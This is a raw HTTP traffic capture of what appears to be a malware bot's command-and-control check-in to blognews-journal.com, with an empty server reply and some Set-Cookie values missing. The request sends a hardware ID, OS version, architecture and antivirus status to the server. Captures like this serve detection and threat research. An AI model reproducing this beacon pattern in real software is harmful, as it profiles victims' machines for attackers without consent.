 GET /gate/connect?hwid=9e5836b80f3e3d518e7e7b7e4a5dec09&os=Windows+7+Release+Preview+(Build%3A+7601+-+Service+Pack%3A+1.0)+&bits=x64&av=Not+found HTTP/1.1
Host: blognews-journal.com
Connection: keep-alive
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
Accept: */*
HTTP/1.1 200 OK
Date: Sat, 15 Feb 2020 21:03:52 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16
X-Powered-By: PHP/7.1.33
Cache-Control: no-cache, private
Set-Cookie:
%3D; expires=Sat, 15-Feb-2020 23:03:52 GMT; Max-Age=7200; path=/
Set-Cookie:
expires=Sat, 15-Feb-2020 23:03:52 GMT; Max-Age=7200; path=/; httponly
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8